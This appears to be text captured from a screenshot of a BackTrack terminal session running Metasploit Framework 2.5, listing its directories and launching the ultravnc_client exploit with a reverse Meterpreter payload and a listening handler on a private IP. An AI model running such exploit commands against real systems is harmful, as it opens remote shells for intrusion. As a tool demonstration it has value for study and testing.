 << back|track.
network security suite.
slax framework-2.5 # ls
SNAPSHOT.113005.1133355674 encoders/ lib/ msfelfscan* msfpayload* msfweb* sdk/
data/ exploits/ msfcli* msfencode* msfpescan* nops/ src/
docs/ extras/ msfconsole* msflogdump* msfupdate* payloads/ tools/
slax framework-2.5 # ./msfcli ultravnc_client PAYLOAD=win32_reverse_meterpreter VNCSERVER=192.168.1.7 TARGE
T=1 LHOST=192.168.1.7 E
[*] Starting Reverse Handler.
[*] Waiting for connections to 192.168.1.7:5900 ...